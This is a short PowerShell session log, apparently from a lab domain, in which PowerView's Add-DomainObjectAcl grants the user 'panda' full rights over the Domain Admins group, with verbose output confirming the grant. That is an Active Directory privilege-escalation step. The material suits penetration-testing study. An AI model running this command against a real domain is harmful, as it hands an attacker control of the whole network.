 Windows PowerShell
PS C:\Users\Public>
PS C:\Users\Public>
PS C:\Users\Public>
PS C:\Users\Public> Add-DomainObjectAcl -TargetIdentity 'CN=Domain Admins,CN=Users,DC=test,DC=local' -PrincipalIdentity
panda -Rights All -PrincipalDomain test.local -TargetDomain test.local -Verbose
VERBOSE: [Get-DomainSearcher] search base: LDAP://DC=test,DC=local
VERBOSE: [Get-DomainObject] Get-DomainObject filter string:
(&(|(|(samAccountName=panda)(name=panda)(displayname=panda))))
VERBOSE: [Get-DomainSearcher] search base: LDAP://DC=test,DC=local
VERBOSE: [Get-DomainObject] Get-DomainObject filter string: (&(|(distinguishedname=CN=Domain
Admins,CN=Users,DC=test,DC=local)))
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=panda,CN=Users,DC=test,DC=local 'All' on CN=Domain
Admins,CN=Users,DC=test,DC=local
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=panda,CN=Users,DC=test,DC=local rights GUID
'00000000-0000-0000-0000-000000000000' on CN=Domain Admins,CN=Users,DC=test,DC=local
PS C:\Users\Public>
PS C:\Users\Public>